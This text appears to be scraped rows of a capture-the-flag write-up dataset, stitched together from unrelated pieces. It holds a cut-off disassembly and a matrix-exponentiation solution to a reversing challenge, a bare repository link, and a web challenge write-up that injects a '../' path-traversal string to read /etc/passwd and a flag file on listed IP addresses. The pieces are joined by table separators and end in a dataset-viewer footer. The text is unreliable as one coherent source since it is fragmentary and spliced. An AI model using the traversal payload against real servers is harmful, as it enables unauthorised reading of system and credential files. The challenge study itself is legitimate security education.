7f 44 24 30 movdqa %xmm0,0x30(%rsp) 400751: 31 c0 xor %eax,%eax 400753: 66 2e 0f 1f 84 00 00 nopw %cs:0x0(%rax,%rax,1) 40075a: 00 00 00 40075d: 0f 1f 00 nopl (%rax) 400760: 0f b6 0c 44 movzbl (%rsp,%rax,2),%ecx 400764: 30 88 90 10 60 00 xor %cl,0x601090(%rax) 40076a: 0f b6 4c 44 01 movzbl 0x1(%rsp,%rax,2),%ecx 40076f: 30 88 91 10 60 00 xor %cl,0x601091(%rax) 400775: 48 83 c0 02 add $0x2,%rax 400779: 48 83 f8 20 cmp $0x20,%rax 40077d: 75 e1 jne 400760 <main+0x1f0> 40077f: be 54 08 40 00 mov $0x400854,%esi 400784: bf 01 00 00 00 mov $0x1,%edi 400789: ba 05 00 00 00 mov $0x5,%edx 40078e: 31 c0 xor %eax,%eax 400790: e8 cb fc ff ff callq 400460 <write@plt> 400795: be 90 10 60 00 mov $0x601090,%esi 40079a: bf 01 00 00 00 mov $0x1,%edi 40079f: ba 20 00 00 00 mov $0x20,%edx 4007a4: 31 c0 xor %eax,%eax 4007a6: e8 b5 fc ff ff callq 400460 <write@plt> 4007ab: be 5a 08 40 00 mov $0x40085a,%esi 4007b0: bf 01 00 00 00 mov $0x1,%edi 4007b5: ba 02 00 00 00 mov $0x2,%edx 4007ba: 31 c0 xor %eax,%eax 4007bc: e8 9f fc ff ff callq 400460 <write@plt> 4007c1: 31 ff xor %edi,%edi 4007c3: e8 a8 fc ff ff callq 400470 <exit@plt> 4007c8: 0f 1f 84 00 00 00 00 nopl 0x0(%rax,%rax,1) 4007cf: 00 ```
The packed dword instructions (`pshufd`, `pmulld`, `paddd`, `psubd`) all perform their respective operaions on the DWORD (4-byte) components of each `xmm` register. For example, `paddd` is effectively doing four add operations - one each on the 4-byte chunks of the `xmm` registters. For our purposes, I treated each `xmm` as a 4-long integer array when doing my disassembly.
Speaking of, here is roughly the pseudocode I came up with for the main() function:
```xmm0 = (0,0,0,1)xmm1 = (0,0,1,0)xmm2 = (0,1,0,0)xmm3 = (1,0,0,0)
for i = 0..1234567890123456789 // these are done concurrently, not consecutively xmm0 := xmm0 * (10,10,10,10) + xmm1 * (f,f,f,f) + xmm2 * (e,e,e,e) + xmm3 * (d,d,d,d) xmm1 := xmm0 * (c,c,c,c) + xmm1 * (b,b,b,b) + xmm2 * (a,a,a,a) + xmm3 * (9,9,9,9) xmm2 := xmm0 * (8,8,8,8) + xmm1 * (7,7,7,7) + xmm2 * (6,6,6,6) + xmm3 * (5,5,5,5) xmm3 := xmm0 * (4,4,4,4) + xmm1 * (3,3,3,3) + xmm2 * (2,2,2,2) + xmm3 * (1,1,1,1)
// reduces to modular arithmetic for j = 0..1000 if xmm0 > 0x0096433D xmm0 -= 0x0096433D if xmm1 > 0x0096433D xmm1 -= 0x0096433D if xmm2 > 0x0096433D xmm2 -= 0x0096433D if xmm3 > 0x0096433D xmm3 -= 0x0096433D```
The final state of these four registers is then XORed with data within the binary to give a flag.
## Matrix Multiplication
Simplifying the instructions above a bit, we can treat each register as one row in a 4x4 matrix. Furthermore, since we're just doing repeated multiplications, we're effectively raising the matrix to the 1234567890123456789th power. One technique for speeding up large exponentiation modulo a number is the [square-and-multiply method](https://en.wikipedia.org/wiki/Exponentiation_by_squaring). I wrote [a short script](./solutions/day10_solver.py) which gives the answer in a second or two instead of the long running time of the original program. This result is the inner portion of the `AOTW{..}` flag.
```$ ./solver.py b'M4tr1x_3xp0n3nti4t1on_5728391723'``` |
[https://github.com/acdwas/ctf/tree/master/2019/KipodAfterFree%20CTF/rev/dkdos](https://github.com/acdwas/ctf/tree/master/2019/KipodAfterFree%20CTF/rev/dkdos) |
```I prefer Jekyll for building my blog. Please try to read /home/web/flags/flag1.txt.[http://34.82.101.212:8001] (down)[http://59.124.168.42:8001]``````After scanning the website i found that we can use the exploit of "File path traversal" from two links:
1st link: [http://34.82.101.212:8001/feed.xml]
2nd link: [http://34.82.101.212:8001/hope/2019/12/19/welcome-to-jekyll.html]
And then you just inject the path ../../../../../../../../../../../../../../../../etc/passwd and you will get the content of file.And now we just changet [/etc/passwd] with [/home/web/flags/flag1.txt]Bingooo you get the flag. ``` |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.